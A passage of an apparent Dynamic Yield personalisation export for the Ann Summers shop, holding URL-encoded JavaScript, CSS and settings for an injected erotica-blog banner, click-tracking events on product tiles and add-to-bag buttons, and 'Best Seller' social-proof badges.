20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color